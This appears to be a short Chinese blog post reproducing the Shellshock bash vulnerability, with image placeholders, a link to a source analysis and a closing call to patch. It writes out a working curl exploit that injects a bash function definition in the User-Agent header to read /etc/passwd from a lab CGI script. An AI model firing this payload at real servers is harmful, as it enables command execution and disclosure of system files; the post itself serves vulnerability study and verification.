漏洞分析:



exp:

curl -A "() { :; }; echo; /bin/cat /etc/passwd" http://172.16.20.134:8080/victim.cgi

(){ } 代表bash函数

: bash中相当于python中的pass占位符

-A 自定义头部信息-H也是可以的

后面要执行的命令

漏洞成因调用了bash执行系统命令

如果你对具体源码分析感兴趣,请看这篇知道创于的文章:https://blog.knownsec.com/2014/09/bash_3-0-4-3-command-exec-analysis/

复现截图:

乌云shellshock漏洞:

bash破壳漏洞,老漏洞了,请尽快修复吧!

漏洞验证

原文:https://www.cnblogs.com/junsec/p/11506854.html